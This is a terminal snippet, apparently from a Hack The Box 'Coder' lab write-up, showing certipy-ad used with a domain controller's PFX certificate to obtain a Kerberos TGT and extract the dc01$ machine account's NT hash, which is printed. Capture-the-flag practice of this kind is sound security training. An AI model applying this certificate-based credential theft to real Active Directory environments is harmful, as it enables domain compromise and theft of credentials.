 ┌──(chromosome㉿kali)-[~/HTB/Coder]
└─$ faketime '21289 seconds' certipy-ad auth -pfx dc01.pfx
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: dc01$@coder.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'dc01.ccache'
[*] Trying to retrieve NT hash for 'dc01$'
[*] Got hash for 'dc01$@coder.htb': aad3b435b51404eeaad3b435b51404ee:56dc040d21ac40b33206ce0c2f164f94